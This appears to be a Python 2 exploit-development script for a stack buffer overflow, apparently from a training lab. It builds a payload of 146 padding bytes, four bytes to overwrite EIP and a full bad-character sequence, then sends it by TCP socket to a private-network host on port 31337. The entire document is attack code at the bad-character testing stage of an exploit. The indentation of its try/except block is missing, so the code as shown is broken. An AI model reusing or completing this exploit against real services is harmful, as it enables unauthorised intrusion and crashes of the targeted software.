 #!/usr/bin/python
import socket
import sys
from time import sleep
eip= 146
badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
buffer = 'A' * eip + 'B' * 4 + badchars
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.settimeout(2)
s.connect(('192.168.59.129',31337))
print '[*] Sending buffer.'
s.send(buffer + '\r\n')
s.close()
except:
print '[*] Could not connect to target, exiting.'
sys.exit()